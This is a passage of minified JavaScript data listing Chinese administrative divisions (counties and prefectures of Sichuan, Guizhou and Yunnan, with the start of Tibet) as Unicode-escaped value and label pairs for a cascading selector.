u6c9f\u53bf"},{value:"\u91d1\u5ddd\u53bf",label:"\u91d1\u5ddd\u53bf"},{value:"\u5c0f\u91d1\u53bf",label:"\u5c0f\u91d1\u53bf"},{value:"\u9ed1\u6c34\u53bf",label:"\u9ed1\u6c34\u53bf"},{value:"\u9a6c\u5c14\u5eb7\u53bf",label:"\u9a6c\u5c14\u5eb7\u53bf"},{value:"\u58e4\u5858\u53bf",label:"\u58e4\u5858\u53bf"},{value:"\u963f\u575d\u53bf",label:"\u963f\u575d\u53bf"},{value:"\u82e5\u5c14\u76d6\u53bf",label:"\u82e5\u5c14\u76d6\u53bf"},{value:"\u7ea2\u539f\u53bf",label:"\u7ea2\u539f\u53bf"}]},{value:"\u7518\u5b5c\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7518\u5b5c\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5eb7\u5b9a\u53bf",label:"\u5eb7\u5b9a\u53bf"},{value:"\u6cf8\u5b9a\u53bf",label:"\u6cf8\u5b9a\u53bf"},{value:"\u4e39\u5df4\u53bf",label:"\u4e39\u5df4\u53bf"},{value:"\u4e5d\u9f99\u53bf",label:"\u4e5d\u9f99\u53bf"},{value:"\u96c5\u6c5f\u53bf",label:"\u96c5\u6c5f\u53bf"},{value:"\u9053\u5b5a\u53bf",label:"\u9053\u5b5a\u53bf"},{value:"\u7089\u970d\u53bf",label:"\u7089\u970d\u53bf"},{value:"\u7518\u5b5c\u53bf",label:"\u7518\u5b5c\u53bf"},{value:"\u65b0\u9f99\u53bf",label:"\u65b0\u9f99\u53bf"},{value:"\u5fb7\u683c\u53bf",label:"\u5fb7\u683c\u53bf"},{value:"\u767d\u7389\u53bf",label:"\u767d\u7389\u53bf"},{value:"\u77f3\u6e20\u53bf",label:"\u77f3\u6e20\u53bf"},{value:"\u8272\u8fbe\u53bf",label:"\u8272\u8fbe\u53bf"},{value:"\u7406\u5858\u53bf",label:"\u7406\u5858\u53bf"},{value:"\u5df4\u5858\u53bf",label:"\u5df4\u5858\u53bf"},{value:"\u4e61\u57ce\u53bf",label:"\u4e61\u57ce\u53bf"},{value:"\u7a3b\u57ce\u53bf",label:"\u7a3b\u57ce\u53bf"},{value:"\u5f97\u8363\u53bf",label:"\u5f97\u8363\u53bf"}]},{value:"\u51c9\u5c71\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u51c9\u5c71\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u897f\u660c\u5e02",label:"\u897f\u660c\u5e02"},{value:"\u6728\u91cc\u85cf\u65cf\u81ea\u6cbb\u53bf",label:"\u6728\u91cc\u85cf\u65cf\u81ea\u6cbb\u53bf"},{value:"\u76d0\u6e90\u53bf",label:"\u76d0\u6e90\u53bf"},{value:"\u5fb7\u660c\u53bf",label:"\u5fb7\u660c\u53bf"},{value:"\u4f1a\u7406\u53bf",label:"\u4f1a\u7406\u53bf"},{value:"\u4f1a\u4e1c\u53bf",label:"\u4f1a\u4e1c\u53bf"},{value:"\u5b81\u5357\u53bf",label:"\u5b81\u5357\u53bf"},{value:"\u666e\u683c\u53bf",label:"\u666e\u683c\u53bf"},{value:"\u5e03\u62d6\u53bf",label:"\u5e03\u62d6\u53bf"},{value:"\u91d1\u9633\u53bf",label:"\u91d1\u9633\u53bf"},{value:"\u662d\u89c9\u53bf",label:"\u662d\u89c9\u53bf"},{value:"\u559c\u5fb7\u53bf",label:"\u559c\u5fb7\u53bf"},{value:"\u5195\u5b81\u53bf",label:"\u5195\u5b81\u53bf"},{value:"\u8d8a\u897f\u53bf",label:"\u8d8a\u897f\u53bf"},{value:"\u7518\u6d1b\u53bf",label:"\u7518\u6d1b\u53bf"},{value:"\u7f8e\u59d1\u53bf",label:"\u7f8e\u59d1\u53bf"},{value:"\u96f7\u6ce2\u53bf",label:"\u96f7\u6ce2\u53bf"}]}]},{value:"\u8d35\u5dde\u7701",label:"\u8d35\u5dde\u7701",children:[{value:"\u8d35\u9633\u5e02",label:"\u8d35\u9633\u5e02",children:[{value:"\u5357\u660e\u533a",label:"\u5357\u660e\u533a"},{value:"\u4e91\u5ca9\u533a",label:"\u4e91\u5ca9\u533a"},{value:"\u82b1\u6eaa\u533a",label:"\u82b1\u6eaa\u533a"},{value:"\u4e4c\u5f53\u533a",label:"\u4e4c\u5f53\u533a"},{value:"\u767d\u4e91\u533a",label:"\u767d\u4e91\u533a"},{value:"\u5c0f\u6cb3\u533a",label:"\u5c0f\u6cb3\u533a"},{value:"\u5f00\u9633\u53bf",label:"\u5f00\u9633\u53bf"},{value:"\u606f\u70fd\u53bf",label:"\u606f\u70fd\u53bf"},{value:"\u4fee\u6587\u53bf",label:"\u4fee\u6587\u53bf"},{value:"\u6e05\u9547\u5e02",label:"\u6e05\u9547\u5e02"}]},{value:"\u516d\u76d8\u6c34\u5e02",label:"\u516d\u76d8\u6c34\u5e02",children:[{value:"\u949f\u5c71\u533a",label:"\u949f\u5c71\u533a"},{value:"\u516d\u679d\u7279\u533a",label:"\u516d\u679d\u7279\u533a"},{value:"\u6c34\u57ce\u53bf",label:"\u6c34\u57ce\u53bf"},{value:"\u76d8\u53bf",label:"\u76d8\u53bf"}]},{value:"\u9075\u4e49\u5e02",label:"\u9075\u4e49\u5e02",children:[{value:"\u7ea2\u82b1\u5c97\u533a",label:"\u7ea2\u82b1\u5c97\u533a"},{value:"\u6c47\u5ddd\u533a",label:"\u6c47\u5ddd\u533a"},{value:"\u9075\u4e49\u53bf",label:"\u9075\u4e49\u53bf"},{value:"\u6850\u6893\u53bf",label:"\u6850\u6893\u53bf"},{value:"\u7ee5\u9633\u53bf",label:"\u7ee5\u9633\u53bf"},{value:"\u6b63\u5b89\u53bf",label:"\u6b63\u5b89\u53bf"},{value:"\u9053\u771f\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9053\u771f\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u52a1\u5ddd\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u52a1\u5ddd\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u51e4\u5188\u53bf",label:"\u51e4\u5188\u53bf"},{value:"\u6e44\u6f6d\u53bf",label:"\u6e44\u6f6d\u53bf"},{value:"\u4f59\u5e86\u53bf",label:"\u4f59\u5e86\u53bf"},{value:"\u4e60\u6c34\u53bf",label:"\u4e60\u6c34\u53bf"},{value:"\u8d64\u6c34\u5e02",label:"\u8d64\u6c34\u5e02"},{value:"\u4ec1\u6000\u5e02",label:"\u4ec1\u6000\u5e02"}]},{value:"\u5b89\u987a\u5e02",label:"\u5b89\u987a\u5e02",children:[{value:"\u897f\u79c0\u533a",label:"\u897f\u79c0\u533a"},{value:"\u5e73\u575d\u53bf",label:"\u5e73\u575d\u53bf"},{value:"\u666e\u5b9a\u53bf",label:"\u666e\u5b9a\u53bf"},{value:"\u9547\u5b81\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9547\u5b81\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5173\u5cad\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5173\u5cad\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7d2b\u4e91\u82d7\u65cf\u5e03\u4f9d\u65cf\u81ea\u6cbb\u53bf",label:"\u7d2b\u4e91\u82d7\u65cf\u5e03\u4f9d\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u94dc\u4ec1\u5730\u533a",label:"\u94dc\u4ec1\u5730\u533a",children:[{value:"\u94dc\u4ec1\u5e02",label:"\u94dc\u4ec1\u5e02"},{value:"\u6c5f\u53e3\u53bf",label:"\u6c5f\u53e3\u53bf"},{value:"\u7389\u5c4f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u7389\u5c4f\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u77f3\u9621\u53bf",label:"\u77f3\u9621\u53bf"},{value:"\u601d\u5357\u53bf",label:"\u601d\u5357\u53bf"},{value:"\u5370\u6c5f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5370\u6c5f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5fb7\u6c5f\u53bf",label:"\u5fb7\u6c5f\u53bf"},{value:"\u6cbf\u6cb3\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u6cbf\u6cb3\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u677e\u6843\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u677e\u6843\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e07\u5c71\u7279\u533a",label:"\u4e07\u5c71\u7279\u533a"}]},{value:"\u9ed4\u897f\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u897f\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5174\u4e49\u5e02",label:"\u5174\u4e49\u5e02"},{value:"\u5174\u4ec1\u53bf",label:"\u5174\u4ec1\u53bf"},{value:"\u666e\u5b89\u53bf",label:"\u666e\u5b89\u53bf"},{value:"\u6674\u9686\u53bf",label:"\u6674\u9686\u53bf"},{value:"\u8d1e\u4e30\u53bf",label:"\u8d1e\u4e30\u53bf"},{value:"\u671b\u8c1f\u53bf",label:"\u671b\u8c1f\u53bf"},{value:"\u518c\u4ea8\u53bf",label:"\u518c\ufffd\ufffd\u53bf"},{value:"\u5b89\u9f99\u53bf",label:"\u5b89\u9f99\u53bf"}]},{value:"\u6bd5\u8282\u5730\u533a",label:"\u6bd5\u8282\u5730\u533a",children:[{value:"\u6bd5\u8282\u5e02",label:"\u6bd5\u8282\u5e02"},{value:"\u5927\u65b9\u53bf",label:"\u5927\u65b9\u53bf"},{value:"\u9ed4\u897f\u53bf",label:"\u9ed4\u897f\u53bf"},{value:"\u91d1\u6c99\u53bf",label:"\u91d1\u6c99\u53bf"},{value:"\u7ec7\u91d1\u53bf",label:"\u7ec7\u91d1\u53bf"},{value:"\u7eb3\u96cd\u53bf",label:"\u7eb3\u96cd\u53bf"},{value:"\u5a01\u5b81\u5f5d\u65cf\u56de\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5a01\u5b81\u5f5d\u65cf\u56de\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8d6b\u7ae0\u53bf",label:"\u8d6b\u7ae0\u53bf"}]},{value:"\u9ed4\u4e1c\u5357\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u4e1c\u5357\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u51ef\u91cc\u5e02",label:"\u51ef\u91cc\u5e02"},{value:"\u9ec4\u5e73\u53bf",label:"\u9ec4\u5e73\u53bf"},{value:"\u65bd\u79c9\u53bf",label:"\u65bd\u79c9\u53bf"},{value:"\u4e09\u7a57\u53bf",label:"\u4e09\u7a57\u53bf"},{value:"\u9547\u8fdc\u53bf",label:"\u9547\u8fdc\u53bf"},{value:"\u5c91\u5de9\u53bf",label:"\u5c91\u5de9\u53bf"},{value:"\u5929\u67f1\u53bf",label:"\u5929\u67f1\u53bf"},{value:"\u9526\u5c4f\u53bf",label:"\u9526\u5c4f\u53bf"},{value:"\u5251\u6cb3\u53bf",label:"\u5251\u6cb3\u53bf"},{value:"\u53f0\u6c5f\u53bf",label:"\u53f0\u6c5f\u53bf"},{value:"\u9ece\u5e73\u53bf",label:"\u9ece\u5e73\u53bf"},{value:"\u6995\u6c5f\u53bf",label:"\u6995\u6c5f\u53bf"},{value:"\u4ece\u6c5f\u53bf",label:"\u4ece\u6c5f\u53bf"},{value:"\u96f7\u5c71\u53bf",label:"\u96f7\u5c71\u53bf"},{value:"\u9ebb\u6c5f\u53bf",label:"\u9ebb\u6c5f\u53bf"},{value:"\u4e39\u5be8\u53bf",label:"\u4e39\u5be8\u53bf"}]},{value:"\u9ed4\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u90fd\u5300\u5e02",label:"\u90fd\u5300\u5e02"},{value:"\u798f\u6cc9\u5e02",label:"\u798f\u6cc9\u5e02"},{value:"\u8354\u6ce2\u53bf",label:"\u8354\u6ce2\u53bf"},{value:"\u8d35\u5b9a\u53bf",label:"\u8d35\u5b9a\u53bf"},{value:"\u74ee\u5b89\u53bf",label:"\u74ee\u5b89\u53bf"},{value:"\u72ec\u5c71\u53bf",label:"\u72ec\u5c71\u53bf"},{value:"\u5e73\u5858\u53bf",label:"\u5e73\u5858\u53bf"},{value:"\u7f57\u7538\u53bf",label:"\u7f57\u7538\u53bf"},{value:"\u957f\u987a\u53bf",label:"\u957f\u987a\u53bf"},{value:"\u9f99\u91cc\u53bf",label:"\u9f99\u91cc\u53bf"},{value:"\u60e0\u6c34\u53bf",label:"\u60e0\u6c34\u53bf"},{value:"\u4e09\u90fd\u6c34\u65cf\u81ea\u6cbb\u53bf",label:"\u4e09\u90fd\u6c34\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u4e91\u5357\u7701",label:"\u4e91\u5357\u7701",children:[{value:"\u6606\u660e\u5e02",label:"\u6606\u660e\u5e02",children:[{value:"\u4e94\u534e\u533a",label:"\u4e94\u534e\u533a"},{value:"\u76d8\u9f99\u533a",label:"\u76d8\u9f99\u533a"},{value:"\u5b98\u6e21\u533a",label:"\u5b98\u6e21\u533a"},{value:"\u897f\u5c71\u533a",label:"\u897f\u5c71\u533a"},{value:"\u4e1c\u5ddd\u533a",label:"\u4e1c\u5ddd\u533a"},{value:"\u5448\u8d21\u53bf",label:"\u5448\u8d21\u53bf"},{value:"\u664b\u5b81\u53bf",label:"\u664b\u5b81\u53bf"},{value:"\u5bcc\u6c11\u53bf",label:"\u5bcc\u6c11\u53bf"},{value:"\u5b9c\u826f\u53bf",label:"\u5b9c\u826f\u53bf"},{value:"\u77f3\u6797\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u77f3\u6797\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5d69\u660e\u53bf",label:"\u5d69\u660e\u53bf"},{value:"\u7984\u529d\u5f5d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u7984\u529d\u5f5d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5bfb\u7538\u56de\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5bfb\u7538\u56de\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b89\u5b81\u5e02",label:"\u5b89\u5b81\u5e02"}]},{value:"\u66f2\u9756\u5e02",label:"\u66f2\u9756\u5e02",children:[{value:"\u9e92\u9e9f\u533a",label:"\u9e92\u9e9f\u533a"},{value:"\u9a6c\u9f99\u53bf",label:"\u9a6c\u9f99\u53bf"},{value:"\u9646\u826f\u53bf",label:"\u9646\u826f\u53bf"},{value:"\u5e08\u5b97\u53bf",label:"\u5e08\u5b97\u53bf"},{value:"\u7f57\u5e73\u53bf",label:"\u7f57\u5e73\u53bf"},{value:"\u5bcc\u6e90\u53bf",label:"\u5bcc\u6e90\u53bf"},{value:"\u4f1a\u6cfd\u53bf",label:"\u4f1a\u6cfd\u53bf"},{value:"\u6cbe\u76ca\u53bf",label:"\u6cbe\u76ca\u53bf"},{value:"\u5ba3\u5a01\u5e02",label:"\u5ba3\u5a01\u5e02"}]},{value:"\u7389\u6eaa\u5e02",label:"\u7389\u6eaa\u5e02",children:[{value:"\u7ea2\u5854\u533a",label:"\u7ea2\u5854\u533a"},{value:"\u6c5f\u5ddd\u53bf",label:"\u6c5f\u5ddd\u53bf"},{value:"\u6f84\u6c5f\u53bf",label:"\u6f84\u6c5f\u53bf"},{value:"\u901a\u6d77\u53bf",label:"\u901a\u6d77\u53bf"},{value:"\u534e\u5b81\u53bf",label:"\u534e\u5b81\u53bf"},{value:"\u6613\u95e8\u53bf",label:"\u6613\u95e8\u53bf"},{value:"\u5ce8\u5c71\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5ce8\u5c71\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u5e73\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u5e73\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5143\u6c5f\u54c8\u5c3c\u65cf\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u5143\u6c5f\u54c8\u5c3c\u65cf\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4fdd\u5c71\u5e02",label:"\u4fdd\u5c71\u5e02",children:[{value:"\u9686\u9633\u533a",label:"\u9686\u9633\u533a"},{value:"\u65bd\u7538\u53bf",label:"\u65bd\u7538\u53bf"},{value:"\u817e\u51b2\u53bf",label:"\u817e\u51b2\u53bf"},{value:"\u9f99\u9675\u53bf",label:"\u9f99\u9675\u53bf"},{value:"\u660c\u5b81\u53bf",label:"\u660c\u5b81\u53bf"}]},{value:"\u662d\u901a\u5e02",label:"\u662d\u901a\u5e02",children:[{value:"\u662d\u9633\u533a",label:"\u662d\u9633\u533a"},{value:"\u9c81\u7538\u53bf",label:"\u9c81\u7538\u53bf"},{value:"\u5de7\u5bb6\u53bf",label:"\u5de7\u5bb6\u53bf"},{value:"\u76d0\u6d25\u53bf",label:"\u76d0\u6d25\u53bf"},{value:"\u5927\u5173\u53bf",label:"\u5927\u5173\u53bf"},{value:"\u6c38\u5584\u53bf",label:"\u6c38\u5584\u53bf"},{value:"\u7ee5\u6c5f\u53bf",label:"\u7ee5\u6c5f\u53bf"},{value:"\u9547\u96c4\u53bf",label:"\u9547\u96c4\u53bf"},{value:"\u5f5d\u826f\u53bf",label:"\u5f5d\u826f\u53bf"},{value:"\u5a01\u4fe1\u53bf",label:"\u5a01\u4fe1\u53bf"},{value:"\u6c34\u5bcc\u53bf",label:"\u6c34\u5bcc\u53bf"}]},{value:"\u4e3d\u6c5f\u5e02",label:"\u4e3d\u6c5f\u5e02",children:[{value:"\u53e4\u57ce\u533a",label:"\u53e4\u57ce\u533a"},{value:"\u7389\u9f99\u7eb3\u897f\u65cf\u81ea\u6cbb\u53bf",label:"\u7389\u9f99\u7eb3\u897f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c38\u80dc\u53bf",label:"\u6c38\u80dc\u53bf"},{value:"\u534e\u576a\u53bf",label:"\u534e\u576a\u53bf"},{value:"\u5b81\u8497\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5b81\u8497\u5f5d\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u601d\u8305\u5e02",label:"\u601d\u8305\u5e02",children:[{value:"\u7fe0\u4e91\u533a",label:"\u7fe0\u4e91\u533a"},{value:"\u666e\u6d31\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666e\u6d31\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u58a8\u6c5f\u54c8\u5c3c\u65cf\u81ea\u6cbb\u53bf",label:"\u58a8\u6c5f\u54c8\u5c3c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u666f\u4e1c\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u4e1c\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u666f\u8c37\u50a3\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u8c37\u50a3\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9547\u6c85\u5f5d\u65cf\u54c8\u5c3c\u65cf\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf",label:"\u9547\u6c85\u5f5d\u65cf\u54c8\u5c3c\u65cf\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c5f\u57ce\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u6c5f\u57ce\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b5f\u8fde\u50a3\u65cf\u62c9\u795c\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u5b5f\u8fde\u50a3\u65cf\u62c9\u795c\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6f9c\u6ca7\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf",label:"\u6f9c\u6ca7\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u897f\u76df\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u897f\u76df\u4f64\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4e34\u6ca7\u5e02",label:"\u4e34\u6ca7\u5e02",children:[{value:"\u4e34\u7fd4\u533a",label:"\u4e34\u7fd4\u533a"},{value:"\u51e4\u5e86\u53bf",label:"\u51e4\u5e86\u53bf"},{value:"\u4e91\u53bf",label:"\u4e91\u53bf"},{value:"\u6c38\u5fb7\u53bf",label:"\u6c38\u5fb7\u53bf"},{value:"\u9547\u5eb7\u53bf",label:"\u9547\u5eb7\u53bf"},{value:"\u53cc\u6c5f\u62c9\u795c\u65cf\u4f64\u65cf\u5e03\u6717\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u53cc\u6c5f\u62c9\u795c\u65cf\u4f64\u65cf\u5e03\u6717\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u803f\u9a6c\u50a3\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u803f\u9a6c\u50a3\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6ca7\u6e90\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u6ca7\u6e90\u4f64\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u695a\u96c4\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u695a\u96c4\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u695a\u96c4\u5e02",label:"\u695a\u96c4\u5e02"},{value:"\u53cc\u67cf\u53bf",label:"\u53cc\u67cf\u53bf"},{value:"\u725f\u5b9a\u53bf",label:"\u725f\u5b9a\u53bf"},{value:"\u5357\u534e\u53bf",label:"\u5357\u534e\u53bf"},{value:"\u59da\u5b89\u53bf",label:"\u59da\u5b89\u53bf"},{value:"\u5927\u59da\u53bf",label:"\u5927\u59da\u53bf"},{value:"\u6c38\u4ec1\u53bf",label:"\u6c38\u4ec1\u53bf"},{value:"\u5143\u8c0b\u53bf",label:"\u5143\u8c0b\u53bf"},{value:"\u6b66\u5b9a\u53bf",label:"\u6b66\u5b9a\u53bf"},{value:"\u7984\u4e30\u53bf",label:"\u7984\u4e30\u53bf"}]},{value:"\u7ea2\u6cb3\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u7ea2\u6cb3\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u4e2a\u65e7\u5e02",label:"\u4e2a\u65e7\u5e02"},{value:"\u5f00\u8fdc\u5e02",label:"\u5f00\u8fdc\u5e02"},{value:"\u8499\u81ea\u53bf",label:"\u8499\u81ea\u53bf"},{value:"\u5c4f\u8fb9\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5c4f\u8fb9\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5efa\u6c34\u53bf",label:"\u5efa\u6c34\u53bf"},{value:"\u77f3\u5c4f\u53bf",label:"\u77f3\u5c4f\u53bf"},{value:"\u5f25\u52d2\u53bf",label:"\u5f25\u52d2\u53bf"},{value:"\u6cf8\u897f\u53bf",label:"\u6cf8\u897f\u53bf"},{value:"\u5143\u9633\u53bf",label:"\u5143\u9633\u53bf"},{value:"\u7ea2\u6cb3\u53bf",label:"\u7ea2\u6cb3\u53bf"},{value:"\u91d1\u5e73\u82d7\u65cf\u7476\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u91d1\u5e73\u82d7\u65cf\u7476\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7eff\u6625\u53bf",label:"\u7eff\u6625\u53bf"},{value:"\u6cb3\u53e3\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u6cb3\u53e3\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6587\u5c71\u58ee\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6587\u5c71\u58ee\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6587\u5c71\u53bf",label:"\u6587\u5c71\u53bf"},{value:"\u781a\u5c71\u53bf",label:"\u781a\u5c71\u53bf"},{value:"\u897f\u7574\u53bf",label:"\u897f\u7574\u53bf"},{value:"\u9ebb\u6817\u5761\u53bf",label:"\u9ebb\u6817\u5761\u53bf"},{value:"\u9a6c\u5173\u53bf",label:"\u9a6c\u5173\u53bf"},{value:"\u4e18\u5317\u53bf",label:"\u4e18\u5317\u53bf"},{value:"\u5e7f\u5357\u53bf",label:"\u5e7f\u5357\u53bf"},{value:"\u5bcc\u5b81\u53bf",label:"\u5bcc\u5b81\u53bf"}]},{value:"\u897f\u53cc\u7248\u7eb3\u50a3\u65cf\u81ea\u6cbb\u5dde",label:"\u897f\u53cc\u7248\u7eb3\u50a3\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u666f\u6d2a\u5e02",label:"\u666f\u6d2a\u5e02"},{value:"\u52d0\u6d77\u53bf",label:"\u52d0\u6d77\u53bf"},{value:"\u52d0\u814a\u53bf",label:"\u52d0\u814a\u53bf"}]},{value:"\u5927\u7406\u767d\u65cf\u81ea\u6cbb\u5dde",label:"\u5927\u7406\u767d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5927\u7406\u5e02",label:"\u5927\u7406\u5e02"},{value:"\u6f3e\u6fde\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u6f3e\u6fde\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7965\u4e91\u53bf",label:"\u7965\u4e91\u53bf"},{value:"\u5bbe\u5ddd\u53bf",label:"\u5bbe\u5ddd\u53bf"},{value:"\u5f25\u6e21\u53bf",label:"\u5f25\u6e21\u53bf"},{value:"\u5357\u6da7\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5357\u6da7\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5dcd\u5c71\u5f5d\u65cf\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5dcd\u5c71\u5f5d\u65cf\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c38\u5e73\u53bf",label:"\u6c38\u5e73\u53bf"},{value:"\u4e91\u9f99\u53bf",label:"\u4e91\u9f99\u53bf"},{value:"\u6d31\u6e90\u53bf",label:"\u6d31\u6e90\u53bf"},{value:"\u5251\u5ddd\u53bf",label:"\u5251\u5ddd\u53bf"},{value:"\u9e64\u5e86\u53bf",label:"\u9e64\u5e86\u53bf"}]},{value:"\u5fb7\u5b8f\u50a3\u65cf\u666f\u9887\u65cf\u81ea\u6cbb\u5dde",label:"\u5fb7\u5b8f\u50a3\u65cf\u666f\u9887\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u745e\u4e3d\u5e02",label:"\u745e\u4e3d\u5e02"},{value:"\u6f5e\u897f\u5e02",label:"\u6f5e\u897f\u5e02"},{value:"\u6881\u6cb3\u53bf",label:"\u6881\u6cb3\u53bf"},{value:"\u76c8\u6c5f\u53bf",label:"\u76c8\u6c5f\u53bf"},{value:"\u9647\u5ddd\u53bf",label:"\u9647\u5ddd\u53bf"}]},{value:"\u6012\u6c5f\u5088\u50f3\u65cf\u81ea\u6cbb\u5dde",label:"\u6012\u6c5f\u5088\u50f3\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6cf8\u6c34\u53bf",label:"\u6cf8\u6c34\u53bf"},{value:"\u798f\u8d21\u53bf",label:"\u798f\u8d21\u53bf"},{value:"\u8d21\u5c71\u72ec\u9f99\u65cf\u6012\u65cf\u81ea\u6cbb\u53bf",label:"\u8d21\u5c71\u72ec\u9f99\u65cf\u6012\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5170\u576a\u767d\u65cf\u666e\u7c73\u65cf\u81ea\u6cbb\u53bf",label:"\u5170\u576a\u767d\u65cf\u666e\u7c73\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u8fea\u5e86\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u8fea\u5e86\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u9999\u683c\u91cc\u62c9\u53bf",label:"\u9999\u683c\u91cc\u62c9\u53bf"},{value:"\u5fb7\u94a6\u53bf",label:"\u5fb7\u94a6\u53bf"},{value:"\u7ef4\u897f\u5088\u50f3\u65cf\u81ea\u6cbb\u53bf",label:"\u7ef4\u897f\u5088\u50f3\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u897f\u85cf",label:"\u897f\u85cf",children:[{value:"\u62c9\u8428\u5e02",la